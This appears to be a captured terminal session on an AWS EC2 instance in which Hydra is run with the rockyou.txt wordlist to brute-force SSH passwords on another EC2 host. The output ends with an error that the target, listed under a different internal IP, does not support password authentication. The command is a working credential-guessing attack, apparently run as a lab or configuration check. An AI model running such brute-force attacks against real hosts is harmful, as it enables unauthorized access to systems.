 secondary_ec2.tlp - ubuntu@54.208.118.154:22 - Bitvise xterm - ubuntu@ip-10-192-11-117: ~
ubuntu@ip-10-192-11-117:~$ date
Sun Mar 20 14:58:12 UTC 2022
ubuntu@ip-10-192-11-117:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-107-22-219-87.compute-1.amazonaws.co
m
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-03-20 14:58:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries
 per task
[DATA] attacking ssh://ec2-107-22-219-87.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.207:22/ does not support password authentication.
ubuntu@ip-10-192-11-117:~$